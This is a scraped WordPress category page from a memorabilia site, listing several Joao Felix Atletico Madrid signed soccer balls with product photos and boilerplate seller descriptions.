

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedsoccerball.net/category/joao/
body_size: 23293
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-CA">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>joao | Signed Soccer Ball</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://signedsoccerball.net/xmlrpc.php">	
	<link rel="alternate" type="application/rss+xml" title="Signed Soccer Ball &raquo; Feed" href="https://signedsoccerball.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Soccer Ball &raquo; Comments Feed" href="https://signedsoccerball.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Soccer Ball &raquo; joao Category Feed" href="https://signedsoccerball.net/category/joao/feed/" />
<link rel='stylesheet' id='radar-bootstrap-css'  href='https:///signedsoccerball.net/wp-content/themes/default/inc/bootstrap/bs-dist/css/bootstrap.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radar-google-font-oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radar-style-css'  href='https:///signedsoccerball.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedsoccerball.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedsoccerball.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedsoccerball.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedsoccerball.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedsoccerball.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedsoccerball.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<!--[if lt IE 9]>
	<script src="https://signedsoccerball.net/wp-content/themes/default/inc/bootstrap/others/html5shiv.js"></script>
	<script src="https://signedsoccerball.net/wp-content/themes/default/inc/bootstrap/others/respond.min.js"></script>
	<![endif]-->
	<script async type="text/javascript" src="/wumux.js"></script>
<script type="text/javascript" src="/rowakape.js"></script>
	
</head>

<body class="archive category category-joao category-2756 list-view">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav id="menu-primary" class="navbar navbar-inverse" role="navigation"><div class="container clearfix"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-primary-nav"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><h1 class="site-title navbar-brand radar-popover" data-placement="bottom" data-trigger="hover" data-content=""><a href="https://signedsoccerball.net/" rel="home">Signed Soccer Ball</a></h1></div>
</div></nav>
	</header><!-- #masthead -->
		
	<div id="main" class="site-main container">	<div id="primary" class="content-area row">

	<div id="content" class="site-content col-md-8" role="main">

			<header class="archive-header">
		<h1>Category Archives: joao</h1>
			</header>
	
<article id="post-10994" class="post-10994 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-ball tag-fanatics tag-felix tag-joao tag-madrid tag-signedautographed tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2025/06/joao-felix-atletico-de-madrid-signedautographed-soccer-ball-fanatics-coa/"><img width="80" height="80" src="https://signedsoccerball.net/wp-content/photos/JOAO_FELIX_Atletico_de_Madrid_Signed_Autographed_Soccer_Ball_Fanatics_COA_01_zs.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="JOAO_FELIX_Atletico_de_Madrid_Signed_Autographed_Soccer_Ball_Fanatics_COA_01_zs" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2025/06/joao-felix-atletico-de-madrid-signedautographed-soccer-ball-fanatics-coa/" rel="bookmark">JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content">
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/JOAO_FELIX_Atletico_de_Madrid_Signed_Autographed_Soccer_Ball_Fanatics_COA_01_qmkc.jpg" title="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA" alt="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA"/>
<br/>
  

<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/JOAO_FELIX_Atletico_de_Madrid_Signed_Autographed_Soccer_Ball_Fanatics_COA_02_ydks.jpg" title="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA" alt="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA"/>  <br/> 	 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/JOAO_FELIX_Atletico_de_Madrid_Signed_Autographed_Soccer_Ball_Fanatics_COA_03_tnr.jpg" title="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA" alt="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA"/>
 <br/>  
<br/>  
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA" alt="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA"/> <br/>This soccer ball is a must-have for any Atletico Madrid fan and sports memorabilia collector. It features the signature of the club&#8217;s star player, Joao Felix, and comes with a certificate of authenticity from Fanatics Authentic. The ball is an original and authentic piece, made in the United States, and is perfect for display or use. Whether you&#8217;re a soccer enthusiast or a collector of sports memorabilia, this autographed soccer ball is a valuable addition to your collection. It&#8217;s a unique piece that showcases your love and support for Atletico Madrid and Joao Felix. Don&#8217;t miss out on the opportunity to own this incredible item! 
<br/> 	 
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA" alt="JOAO FELIX Atletico de Madrid Signed/Autographed Soccer Ball Fanatics COA"/> 
	<br/>   </div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="June 16, 2025 @ 10:51 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/fanatics/" rel="tag">fanatics</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/signedautographed/" rel="tag">signedautographed</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-10280" class="post-10280 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-ball tag-felix tag-joao tag-madrid tag-signed tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/12/joao-felix-atletico-de-madrid-signed-soccer-ball-2/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_01_pxb.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_01_pxb" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/12/joao-felix-atletico-de-madrid-signed-soccer-ball-2/" rel="bookmark">Joao Felix Atletico de Madrid Signed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content"> <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_01_mkb.jpg" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/>	<br/><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_02_orjt.jpg" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/>  <br/>
	 	<br/>	 
 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/>	<br/>
 Add to Favorite Sellers. Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified. Joao Felix Atletico de Madrid Autographed Soccer Ball. Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical.
 <br/> <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/><br/> </div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="December 19, 2024 @ 3:01 pm"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/signed/" rel="tag">signed</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-10164" class="post-10164 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-ball tag-felix tag-joao tag-madrid tag-signed tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/11/joao-felix-atletico-de-madrid-signed-soccer-ball/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_01_gst.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_01_gst" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/11/joao-felix-atletico-de-madrid-signed-soccer-ball/" rel="bookmark">Joao Felix Atletico de Madrid Signed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content"><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_01_xce.jpg" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/> 
	
 <br/> 
 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Soccer_Ball_02_bcr.jpg" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/> 	<br/>
	
	<br/><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/><br/>

 Add to Favorite Sellers. Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified. Joao Felix Atletico de Madrid Autographed Soccer Ball. Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical. 	<br/>

<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Soccer Ball"/>    	<br/> </div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="November 20, 2024 @ 1:57 pm"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/signed/" rel="tag">signed</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-10138" class="post-10138 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-autographed tag-ball tag-felix tag-joao tag-madrid tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/11/joao-felix-atletico-de-madrid-autographed-soccer-ball-15/"><img width="79" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_gqh.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_gqh" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/11/joao-felix-atletico-de-madrid-autographed-soccer-ball-15/" rel="bookmark">Joao Felix Atletico de Madrid Autographed Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content"><img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_01_rbqx.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> 			<br/>  
  
 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Autographed_Soccer_Ball_02_jut.jpg" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/> 	 <br/>   
 
<br/>
 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/>  
<br/>	 
Semi Annual &#8211; Jerseys. Semi Annual &#8211; Photos. Semi Annual &#8211; B/P/M/H. Semi Annual &#8211; Display Cases. Semi Annual &#8211; Plaques/Collages. Joao Felix Atletico de Madrid Autographed Soccer Ball &#8211; Fanatics Authentic Certified. Product ID: 11974096 Category: Autographed Soccer Balls Team: Atletico Madrid Player: Authentication: Fanatics Authentic Product Description: Joao Felix Atletico de Madrid Autographed Soccer Ball Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical. Our Guarantee is simple: The excellent reputation of each supplier we do business with is the reason we stand behind every item we sell. Since we opened our hand-signed memorabilia division in 1996, we&#8217;ve built relationships with the most reputable memorabilia companies in the business. We will also be requiring a photo of the item you received, showing any discrepancies, as the reason for return. If your product is damaged we require that you notify us within 48 hours of receipt, all claims after this period are not eligible for return. If a product is listed at an incorrect price due to an error, we will have the right to cancel orders of any such product. We do not guarantee the accuracy, completeness or usefulness of any descriptions or other content as this is manually entered information and human error may exist. View more great items. Framed Erling Haaland Manchester City Autographed 2023-24 Light Blue Puma Jersey. &dollar;1,199.99. Nicolas Lodeiro Seattle Sounders Signed 8&#8243; x 10&#8243; 2019 MLS Cup Dribbling Photo. Frmd Donny Toia Real Salt Lake Signed Match-Used #4 White Jersey &#8211; 2020 Season. Ansu Fati Barcelona Autographed Orange Nike Soccer Ball. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.
   <br/>
 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Autographed Soccer Ball" alt="Joao Felix Atletico de Madrid Autographed Soccer Ball"/><br/>
</div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="November 14, 2024 @ 1:37 am"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
<div class="meta-item meta-item-tags btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Tags"><i class="glyphicon glyphicon-tags"></i> <span class="caret"></span>
</button>
<ul class="dropdown-menu" role="menu"><li><a href="https://signedsoccerball.net/tag/atletico/" rel="tag">atletico</a></li><li><a href="https://signedsoccerball.net/tag/autographed/" rel="tag">autographed</a></li><li><a href="https://signedsoccerball.net/tag/ball/" rel="tag">ball</a></li><li><a href="https://signedsoccerball.net/tag/felix/" rel="tag">felix</a></li><li><a href="https://signedsoccerball.net/tag/joao/" rel="tag">joao</a></li><li><a href="https://signedsoccerball.net/tag/madrid/" rel="tag">madrid</a></li><li><a href="https://signedsoccerball.net/tag/soccer/" rel="tag">soccer</a></li></ul></div>
	</footer>
		
</article><!-- #post-## -->
<article id="post-10136" class="post-10136 post type-post status-publish format-standard has-post-thumbnail hentry category-joao tag-atletico tag-ball tag-felix tag-joao tag-liga tag-logo tag-madrid tag-puma tag-signed tag-soccer row panel panel-primary">
	<a class="featured-image" href="https://signedsoccerball.net/2024/11/joao-felix-atletico-de-madrid-signed-puma-la-liga-logo-soccer-ball-5/"><img width="80" height="80" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_01_ljx.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_01_ljx" /></a><header class="entry-header panel-heading"><h1 class="entry-title panel-title"><a href="https://signedsoccerball.net/2024/11/joao-felix-atletico-de-madrid-signed-puma-la-liga-logo-soccer-ball-5/" rel="bookmark">Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball</a></h1></header>
	<section class="entry-post panel-body clearfix">
	<div class="entry-content">
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_01_kpme.jpg" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/>
 <br/>
<img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_02_td.jpg" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/> 	
<br/>
  <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/Joao_Felix_Atletico_de_Madrid_Signed_Puma_La_Liga_Logo_Soccer_Ball_03_rhv.jpg" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/>
<br/> 	  		<br/> 
	 <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/><br/>
Semi Annual &#8211; Jerseys. Semi Annual &#8211; Photos. Semi Annual &#8211; B/P/M/H. Semi Annual &#8211; Display Cases. Semi Annual &#8211; Plaques/Collages. Joao Felix Atletico de Madrid Autographed Puma La Liga Logo Soccer Ball &#8211; Fanatics Authentic Certified. Product ID: 11974097 Category: Autographed Soccer Balls Team: Atletico Madrid Player: Authentication: Fanatics Authentic Product Description: Joao Felix Atletico de Madrid Autographed Puma La Liga Logo Soccer Ball Due to quantity levels, we do at times list a stock image of the product. This is done to standardize and expedite the listing process and only applies for merchandise that is comparably identical. Our Guarantee is simple: The excellent reputation of each supplier we do business with is the reason we stand behind every item we sell. Since we opened our hand-signed memorabilia division in 1996, we&#8217;ve built relationships with the most reputable memorabilia companies in the business. We will also be requiring a photo of the item you received, showing any discrepancies, as the reason for return. If your product is damaged we require that you notify us within 48 hours of receipt, all claims after this period are not eligible for return. If a product is listed at an incorrect price due to an error, we will have the right to cancel orders of any such product. We do not guarantee the accuracy, completeness or usefulness of any descriptions or other content as this is manually entered information and human error may exist. View more great items. Framed Erling Haaland Manchester City Autographed 2023-24 Light Blue Puma Jersey. &dollar;1,199.99. Nicolas Lodeiro Seattle Sounders Signed 8&#8243; x 10&#8243; 2019 MLS Cup Dribbling Photo. Frmd Donny Toia Real Salt Lake Signed Match-Used #4 White Jersey &#8211; 2020 Season. Ansu Fati Barcelona Autographed Orange Nike Soccer Ball. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.   
<br/> <img class="[base64]" src="https://signedsoccerball.net/wp-content/photos/padyduwec.gif" title="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball" alt="Joao Felix Atletico de Madrid Signed Puma La Liga Logo Soccer Ball"/>	<br/> </div>	</section>
		<footer class="entry-meta btn-group btn-group-justified" style="margin-top: 20px;">
	<div class="meta-item meta-item-time btn-group"><button type="button" class="btn btn-xs btn-primary radar-tooltip" title="November 13, 2024 @ 1:35 pm"><i class="glyphicon glyphicon-time"></i></button>
</div>
<div class="meta-item meta-item-author btn-group"><a class="btn btn-xs btn-primary radar-tooltip" title="admin" href="https://signedsoccerball.net/author/admin/" role="button"><i class="glyphicon glyphicon-user"></i></a>
</div>
<div class="meta-item meta-item-categories btn-group"><button type="button" class="btn btn-xs btn-primary dropdown-toggle radar-tooltip" data-toggle="dropdown" title="Categories"><i class="glyphicon glyphicon-folder-open"></i> <span class="caret"></span>
</button>
<ul class="post-categories dropdown-menu" role="menu">
	<li><a href="https://signedsoccerball.net/category/joao/" rel="category tag">joao</a></li></ul></div>
